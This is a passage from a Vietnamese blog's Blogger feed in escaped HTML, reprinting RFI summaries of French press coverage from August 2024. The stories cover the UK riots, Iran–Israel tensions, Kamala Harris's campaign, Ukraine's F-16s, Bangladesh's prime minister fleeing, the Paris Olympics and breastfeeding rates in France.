justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ETừ\n một tuần qua, Anh Quốc và Bắc Ireland bị rung chuyển bởi làn sóng bạo \nlực dân tộc chủ nghĩa, chống Hồi giáo và bài ngoại. Tấn công, phóng hỏa \nvào các nhà thờ Hồi giáo và nơi cư ngụ của người tị nạn, đối đầu với \ncảnh sát và những người chống kỳ thị chủng tộc... phe cực hữu coi người \nnhập cư là mục tiêu, sau vụ ba bé gái bị đâm chết tại một trường dạy múa\n ở Southport, tây bắc nước Anh hôm 29\/07.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EĐể\n bác bỏ tin giả trên mạng xã hội cho rằng thủ phạm là một di dân Hồi \ngiáo vượt biển Manche trái phép, tư pháp đã công bố danh tính : Axel \nRudakubana sinh tại Cardiff, có cha mẹ là người Rwanda, không có gì \nchứng minh là liên hệ với đạo Hồi. Một tháng sau khi lên nắm quyền sau \n14 năm đối lập, chính phủ Công đảng của thủ tướng Keir Starmer phải đối \nphó với cuộc khủng hoảng chưa từng thấy, hội tụ ba yếu tố dễ bùng nổ \nnhất : mất an ninh, nhập cư và cực hữu. Đảng bảo thủ chỉ trích ông \nStarmer phản ứng chậm và từ bỏ kế hoạch trục xuất di dân sang Rwanda. \nMạng xã hội\u0026nbsp;giúp English Defence League, chống Hồi giáo liên tục từ \n2009, tổ chức phong trào phản kháng với sự ủng hộ của đảng bài ngoại \nReform UK và thủ lãnh Nigel Farage, người cổ vũ Brexit.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELe Monde\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;nhận\n định ảnh hưởng của cực hữu tại Anh đã bị đánh giá thấp, tại một đất \nnước có truyền thống ôn hòa về chính trị và quá khứ chống phát-xít. \nNhững thách thức là rất lớn cho ông Keir Starmer\u0026nbsp;: vừa chận đứng bạo \nlực, vừa xử lý được tình trạng nhập cư, điều mà những người tiền nhiệm \nđã thất bại.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EIran – Israel - Hamas, hồi hai ?\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EGần\n 10 tháng sau vụ thảm sát ngày 07\/10, Trung Đông dường như sắp chuyển \nsang hồi hai của bi kịch : một cuộc chiến tranh khu vực với sự trả đũa \ncủa Iran và Hezbollah. Sau hơn 9 tháng chiến đấu ở Gaza làm 40.000 người\n Palestine thiệt mạng, Israel đã trừ khử được thủ lãnh chính trị của \nHamas và cánh tay mặt của thủ lãnh Hezbollah ngay tại Tehran và Beyrut, \nchứng tỏ sự ưu việt của tình báo. Liệu Nhà nước Do Thái có sẵn sàng đạt \ntới một thỏa thuận ngưng bắn đổi lấy việc trả tự do cho các con tin ? \nVấn đề là cả Benyamin Netanyahu lẫn Yahya Sinouar của Hamas đều không \nmong muốn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhục\n nhã trước cuộc tấn công ngoạn mục giết chết Ismail Haniyeh ngay tại thủ\n đô, các giáo sĩ Iran không thể không trả đũa. Đối mặt với thảm họa đã \nđược báo trước, cộng đồng quốc tế có thể can thiệp trước khi quá muộn ? \nHoa Kỳ có thể gây áp lực chính trị và kinh tế với Israel, và có công cụ \nrăn đe với Iran. Còn Bắc Kinh, khách hàng lớn nhất của Tehran về năng \nlượng, cũng có thể đóng một vai trò, vì chiến tranh trực diện giữa \nJérusalem và Tehran sẽ tác động tiêu cực đến tăng trưởng của Trung Quốc.\n Từ Haifa đến Tel Aviv, từ Beyrut đến Tehran, tất cả chừng như đang sẵn \nsàng sống với những gì mà Kiev phải chịu đựng từ hơn hai năm qua.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENhưng\n không phải là Trung Quốc, mà Hoa Kỳ và các đồng minh Ả rập đang chạy \nđua với thời gian để tránh chiến tranh giữa Iran và Israel, theo\u0026nbsp;\u003Ci\u003ELe Figaro\u003C\/i\u003E.\n Một nguồn tin Lebanon cho biết giám đốc CIA William Burns, vốn nắm rõ \nIran qua đàm phán về hiệp định nguyên tử năm 2015, làm việc ngày đêm \nthông qua nhiều kênh liên lạc. Ngoại trưởng Ai Cập và Jordan hôm Chủ \nnhật đã đến Tehran, và dường như Iran có lắng nghe thông điệp. Nước Cộng\n hòa Hồi giáo yêu cầu Tổ chức Hội nghị Hồi giáo họp khẩn ngày mai, với \nhy vọng tạo được một mặt trận Ả rập-Hồi giáo, có nghĩa là sẽ không tấn \ncông ngay. Đa số nhà quan sát cho rằng việc trả đũa sẽ chừng mực, để Joe\n Biden còn níu lại được cánh tay của Benjamin Netanyahu.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: left;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EThụy My \u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\t\t\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3443821884127484287"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8324915488659303299\/posts\/default\/3443821884127484287"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.thongluan.blog\/2024\/08\/iem-bao-phap-trump-hay-harris-ai-se-bao.html","title":" Điểm báo Pháp - Trump hay Harris, ai sẽ bảo vệ Đài Loan ? (RFI)"}],"author":[{"name":{"$t":"Việt Nam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12033239837764855024"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}]},{"id":{"$t":"tag:blogger.com,1999:blog-8324915488659303299.post-4658872064923112202"},"published":{"$t":"2024-08-08T07:16:00.000+07:00"},"updated":{"$t":"2024-08-08T07:16:08.906+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bangladesh"},{"scheme":"http://www.blogger.com/atom/ns#","term":"bầu cử tổng thống Mỹ"},{"scheme":"http://www.blogger.com/atom/ns#","term":"chiến tranh Nga - Ukraina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"RFI"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Thế vận hội Paris 2024"},{"scheme":"http://www.blogger.com/atom/ns#","term":"điểm tin"}],"title":{"type":"text","$t":" Điểm báo Pháp - Kamala Harris, luồng gió mới của đảng Dân Chủ (RFI)"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003C\/p\u003E\u003Cp class=\"itemFullText\" style=\"text-align: left;\"\u003E\n\t\t\t\u003C\/p\u003E\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBầu cử tổng thống Mỹ : Kamala Harris – luồng gió mới của đảng Dân Chủ\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBầu\n cử tổng thống Mỹ 2024, chiến tranh Ukraine, tình hình ở Bangladesh là \nnhững chủ đề chính được các tờ báo Pháp quan tâm hôm 06\/08\/2024.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\u003Ca data-flickr-embed=\"true\" href=\"https:\/\/www.flickr.com\/photos\/181610326@N07\/53908539701\/in\/dateposted\/\" title=\"gio1\"\u003E\u003Cimg alt=\"gio1\" height=\"280\" src=\"https:\/\/live.staticflickr.com\/65535\/53908539701_e894bb6abe.jpg\" width=\"500\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: center;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EPhó tổng thống Mỹ Kamala Harris vận động tranh cử ở Atlanta, bang Georgia, Hoa Kỳ, ngày 30\/07\/2024.\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E \u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EReuters\u003C\/span\u003E\u003C\/i\u003E\u003Ci\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E - Dustin Chambers\u003C\/span\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-size: small;\"\u003ETrang nhất và bài xã luận của tờ \u003Ci\u003ELibération\u003C\/i\u003E\n nhận định dường như phép nhiệm mầu mà các cử tri đảng Dân Chủ muốn có \nđã xuất hiện. Kamala Harris đang thu hút được đám đông, ít nhất vào thời\n điểm hiện tại. Và đột nhiên mọi chuyện đều có thể xảy ra, kể cả việc \nđánh bại Donald Trump, tưởng chừng như đã thẳng tiến trở lại vào Nhà \nTrắng. Mọi người đều cảm nhận được một luồng gió mới khi chứng kiến \nngười phụ nữ có cá tính, với nước da ngăm đen, với một nụ cười ưa nhìn \nvà (tương đối) trẻ này, đảm nhận vai trò ứng viên tổng thống một cách \nnhanh chóng và tự nhiên đến vậy. Dường như mọi căng thẳng bên đảng Dân \nChủ, tích tụ trong những tháng gần đây khi chứng kiến một Joe Biden suy \nyếu rõ rệt và hiển nhiên không còn khả năng tiếp tục tranh cử, đột ngột \ntan biến. Nhật báo thiên tả tỏ ra phấn khởi khi nhận định cử tri Mỹ có \nthể giúp cho mọi người không rơi vào một thế giới do Trump, Putin và Tập\n thống trị, và mọi người nên tranh thủ tận hưởng khoảnh khắc xán lạn \nnày.\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETuy\n nhiên, mọi chuyện vẫn chưa ngã ngũ. Còn 3 tháng nữa mới diễn ra cuộc \nbầu cử tổng thống, và đó là khoảng thời gian dài đối với một người chưa \nquen với việc xuất hiện ở tuyến đầu. Từ nay đến ngày 05\/11, mọi lời nói \nvà cử chỉ của Kamala Harris sẽ bị soi xét và mổ xẻ kỹ lưỡng. Đương kim \nphó tổng thống về cơ bản không được biết đến nhiều, nhưng \u003Ci\u003ELibération\u003C\/i\u003E\n cho rằng đó có thể sẽ là một lợi thế, khi giới truyền thông hay chính \ncử tri đều cảm thấy tò mò về Harris, giúp cho bà thu hút sự chú ý, trong\n khi Trump không chắc nhận được sự quan tâm tương tự, bởi mọi người đã \nquá biết về ông. Vai trò của Kamala Harris chưa bao giờ được nêu bật \ntrong nhiệm kỳ tổng thống của Joe Biden. Nhiều người đánh giá bà không \nđủ năng lực để làm nhiều hơn thế, nhưng cũng có thể diễn giải rằng lòng \ntrung thành của bà đối với tổng thống không hề lay chuyển.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EGiờ\n đây, Kamala Harris sẽ phải giải quyết rất nhiều hồ sơ hóc búa, trong đó\n có xung đột ở Trung Đông, một vấn đề mà Joe Biden đã gặp rất nhiều khó \nkhăn trong việc duy trì lập trường trung dung, khi ông bị\u0026nbsp;\"mắc kẹt\"\u0026nbsp;giữa\n một nhóm cử tri trẻ tuổi thuộc phe Dân Chủ rất ủng hộ Palestine với một\n thành phần cử tri có tuổi vốn rất lo lắng cho sự an nguy của Israel. \nViệc lựa chọn người đứng liên danh phù hợp sẽ là bài toán đầu tiên của \nKamala Harris, trong bối cảnh dường như Donald Trump đã nhận ra quá muộn\n rằng ông chưa hẳn đã chọn được người tối ưu để hỗ trợ mình trong chiến \ndịch vận động tranh cử. Tờ báo kết luận Kamala Harris biết phải làm gì \nđể không rơi vào tình trạng tương tự.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EChiến tranh Ukraine\u0026nbsp;: Chiến đấu cơ F-16 không phải là\u0026nbsp;\"phép mầu\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhìn sang Ukraine, nhật báo \u003Ci\u003ELe Monde\u003C\/i\u003E\n dành tranh nhất lo lắng về những hệ lụy của một cuộc chiến tiêu hao. \nChính quyền Kiev, hôm 04\/08, tuyên bố đã nhận được những chiến đấu cơ \nF-16 đầu tiên như các đồng minh đã hứa cách đây một năm. Nhưng những máy\n bay chiến đấu do Mỹ sản xuất này dường như không đủ để giúp cho Ukraine\n thay đổi cục diện trên chiến trường.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETổng\n thống Ukraine Volodymyr Zelensky không cho biết cụ thể đã nhận được bao\n nhiêu máy bay, nhưng ông đánh giá số lượng máy được giao là\u0026nbsp;\"không \nđủ\"\u0026nbsp;và kêu gọi các đồng minh\u0026nbsp;\"cung cấp thêm\". Trên thực tế, bất chấp tầm\n quan trọng của chiến đấu cơ này, nhiều chuyên gia cho rằng khả năng \nF-16 có thể phá vỡ bế tắc trong cuộc chiến tiêu hao giữa Nga và Ukraine \nkhông hề chắc chắn.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMặc\n dù những chiếc F-16 có thể cho phép Kiev tấn công lực lượng Nga trên bộ\n ở cự ly 900 km sau tiền tuyến, nhưng không gì có thể khẳng định các \nchiến đấu cơ này có khả năng vô hiệu hóa nhanh chóng những máy bay Nga \nthả những quả bom có sức tàn phá khủng khiếp xuống Ukraine. Các đồng \nminh đã hứa cung cấp 90 chiến đấu cơ F-16 cho Ukraine, nhưng tiến trình \nnày kéo dài trong vài năm.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENgoại trưởng Na Uy Espen Barth Eide nhận định trên tờ \u003Ci\u003EWall Street Journal\u003C\/i\u003E\n hôm 30\/07 rằng\u0026nbsp;\"F-16 là sự bổ sung quan trọng\u0026nbsp;đối với Ukraine, \nnhưng\u0026nbsp;một mình chiến đấu cơ này\u0026nbsp;không\u0026nbsp;thể\u0026nbsp;làm thay đổi\u0026nbsp;cục diện trên \nchiến trường\". Elie Tenenbaum, giám đốc trung tâm nghiên cứu an ninh của\n Viện Quan hệ Quốc tế Pháp, vừa từ Kiev trở về, cũng cho biết hôm 09\/07 \nrằng\u0026nbsp;\"về mặt chiến thuật, hai bên vẫn\u0026nbsp;chưa\u0026nbsp;thể\u0026nbsp;thoát khỏi tình trạng bế \ntắc quân sự\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EHơn\n một năm sau cuộc phản công bất thành của Ukraine, viễn cảnh Kiev tìm \nđược một bước đột phá dường như đang ngày càng bị bao phủ bởi một lớp \nsương mù dày đặc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EThủ tướng Bangladesh\u0026nbsp;\"bỏ của chạy lấy người\"\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ENhìn sang Bangladesh, trang nhất của nhật báo kinh tế \u003Ci\u003ELes Echos\u003C\/i\u003E\n chú ý đến sự kiện thủ tướng Sheikh Hasina, hôm 05\/08, từ chức và bỏ \ntrốn sau khi đất nước đã trải qua nhiều tuần trong tình trạng hỗn loạn, \nvới những cuộc đụng độ đẫm máu giữa chính quyền và người biểu tình. \nTrong khi đó, lãnh đạo quân đội đất nước tuyên bố sẽ thành lập một chính\n phủ lâm thời.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EViệc\n bà Hasina từ chức chấm dứt thời kỳ bất ổn kéo dài ở Bangladesh. Trong \nvài tuần, các cuộc biểu tình lớn đã nổ ra, kêu gọi bà từ chức, trong bối\n cảnh tình trạng thất nghiệp và chủ nghĩa độc tài của\u0026nbsp;\"Bà đầm sắt\"\u0026nbsp;vùng \nBengal hoành hành.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBị\n dồn vào chân tường, Hasina không còn cách nào khác là phải từ chức sau \nkhi tình hình vượt tầm kiểm soát. Nội trong ngày 04\/08, đã có 94 người \nthiệt mạng trong các cuộc đụng độ với cảnh sát – con số thương vong \nthường nhật cao nhất kể từ khi các cuộc đụng độ bất đầu vào ngày 01\/07 \ngiữa phe phản đối thủ tướng và nhân viên công lực.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EMọi\n thứ biến đổi chóng mặt vào hôm qua, khi hàng trăm nghìn người biểu tình\n đã phớt lờ lệnh giới nghiêm và tập trung về thủ đô Dacca, biến nơi này \nthành một chiến trường thực sự. Các cuộc đụng độ bạo lực với cảnh sát \ntái diễn, khiến ít nhất 56 người thiệt mạng. Đám đông đã dùng búa đập \nphá các bức tượng người lập quốc và là thân phụ của Sheikh Hasina, ông \nMujibur Rahman.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EBị\n bất ngờ, bà Hasina cuối cùng được đưa ra khỏi phủ thủ tướng và rời \nDacca bằng trực thăng vào giữa ban ngày. Hình ảnh được các đài truyền \nhình trong nước chiếu lại sau đó cho thấy một đám đông kích động cầm gậy\n xông vào dinh thủ tướng, làm vỡ cửa sổ và tiến vào đập phá các phòng \nlàm việc. Một số người đã lấy đi đồ nội thất và cây xanh. Một số khác tự\n chụp ảnh cho thấy mình nằm trên giường trong dinh thự. Cùng lúc đó, một\n nhóm những người biểu tình khác tiến vào khuôn viên nhà Quốc hội và đập\n phá.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EẤn\n Độ, đồng minh của Bangladesh, có thể sẽ là nơi ẩn náu của cựu thủ tướng\n Bangladesh. Bà Sheikh Hasina đã từng ẩn náu ở New Delhi sau cuộc đảo \nchính quân sự và vụ ám sát thân phụ bà vào năm 1975. Nhưng một số nguồn \ntin được AFP và Bloomberg trích dẫn cho rằng điểm đến cuối cùng của \nSheikh Hasina sẽ là Luân Đôn, Anh Quốc.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EOlympic Paris 2024\u0026nbsp;: Duplantis\u0026nbsp;trên đỉnh thế giới\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EVề Thế Vận Hội Paris 2024, trang nhất của nhật báo thiên hữu \u003Ci\u003ELe Figaro\u003C\/i\u003E\n chạy tựa\u0026nbsp;\"Duplantis trên đỉnh thế giới\". Vận động viên nhảy sào người \nThụy Điển, hôm qua, đã đi vào lịch sử bộ môn của mình. Vào thời điểm môn\n chạy nội dung 800 mét nữ đã có kết quả cũng như việc Duplantis đã chắc \nchắn giành được tấm huy chương vàng Olympic thứ nhì sau Thế Vận Hội \nTokyo cách đây 3 năm, vận động viên người Thụy Điển nhận được toàn bộ sự\n chú ý của khán giả có mặt ở Stade de France. Đầu tiên, Armand Duplantis\n hâm nóng bầu không khí sân vận động sau khi vượt qua mức sào 6,10m ở \nlần nhảy đầu tiên, giúp anh phá vỡ kỷ lục Olympic do chính anh xác lập ở\n Nhật Bản (6,02m).\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EGiờ\n đây, mục tiêu của Duplantis là phá vỡ kỷ lục thế giới của mình (6,24m) \nvới mức sào 6,25m. Sau hai lần nhảy thất bại đầu tiên, anh đã thành công\n trong lần nhảy thứ bà và lập kỷ lục thế giới thứ chín trong sự nghiệp, \nkhi mới chỉ 24 tuổi.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETỷ lệ phụ nữ Pháp cho con bú sữa mẹ gia tăng\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003EVề lĩnh vực xã hội, nhật báo công giáo \u003Ci\u003ELa Croix\u003C\/i\u003E\n dành trang nhất chú ý đến hiện tượng ngày càng có nhiều phụ nữ Pháp cho\n con bú, theo khảo sát của Public Health France, được công bố nhân Tuần \nlễ thế giới nuôi con bằng sữa mẹ, từ ngày 01 đến ngày 07\/08.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ETỷ\n lệ cho con bú sữa mẹ tăng lên ở Pháp phản ánh sự thay đổi về nhận thức.\n Ngày nay, theo khảo sát nói trên, 77% bà mẹ Pháp cho con bú, tức tăng \n3% trong vòng 10 năm qua. Đây là một tiến bộ nhỏ của Pháp, bởi xứ lục \nlăng vẫn bị\u0026nbsp;\"thụt lùi\"\u0026nbsp;so với các nước Châu Âu khác. Nghiên cứu nhấn \nmạnh\u0026nbsp;\"hầu hết các quốc gia Châu Âu khác có tỷ lệ nuôi con bằng sữa mẹ \nkhi sinh ở trên mức 80%\".\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003Cp style=\"line-height: normal; margin-bottom: 12pt; margin-right: 0cm; margin-top: 18pt; text-align: justify;\"\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"color: black; font-family: Verdana, sans-serif;\"\u003ESéverine\n Gojard, chuyên gia tại Viện nghiên cứu nông nghiệp quốc gia, thực phẩm \nvà môi trường (INRAE) và là tác giả cuốn sách\u0026nbsp;\"Le Métier de Mère\" (Nghề \ncủa người mẹ)\u0026nbsp;nhận định\u0026nbsp;\"phụ nữ học thức càng cao, thì càng ý thức cho \ncon bú sữa mẹ\". Còn đối với tầng lớp lao động,\u0026nbsp;\"phụ nữ gốc nhập cư ý \nthức cho con bú hơn người Pháp, do truyền thống gia đình và thói quen \nvăn hóa\". Trong khi đó, gần 1\/4 phụ nữ Pháp không cho con bú, trong bối \ncảnh sữa mẹ được Tổ chức Y tế Thế giới (WHO) khuyến khích mạnh mẽ, ít \nnhất là cho đến khi đứa trẻ được 6 tháng tuổi. Mặc dù vậy, đã có những \ntiến bộ lớn trong 50 năm qua khi vào năm 1970 chỉ có 36% phụ nữ Pháp cho\n con bú sữa mẹ, bởi từ những năm 1930, sữa bột của hai tập đoàn Nestlé \nvà Guigoz đã tràn ngập các hiệu thuốc ở Pháp. Cùng lúc đó, hai công ty \nnày quảng cáo rầm rộ về tính hiệu quả của sữa 